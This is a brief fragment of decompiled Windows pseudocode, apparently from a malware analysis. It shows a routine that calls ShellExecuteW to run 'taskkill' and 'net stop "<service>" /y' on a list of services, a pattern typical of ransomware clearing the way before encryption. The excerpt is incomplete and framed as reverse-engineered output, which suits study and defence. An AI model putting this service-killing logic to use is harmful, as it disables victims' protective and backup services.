 while ( v25 );
v26 = &v29;
do
++v26;
while ( *v26 );
*(_QWORD *)v26 = 300650790944i64;
ShellExecuteW(0i64, 0i64, L"taskkill", (LPCWSTR)&v30, 0i64, 0);
,
sub_300065F5(&Parameters, L"stop \"");
v7 = v24;
sub_30006584((char *)&Parameters, *((char **)v24 + 9 * v26));
sub_30006584((char *)&Parameters, (char *)L"\" /y");
ShellExecuteW(0, 0, L"net", &Parameters, 0, 0);
Sleep(0x96u);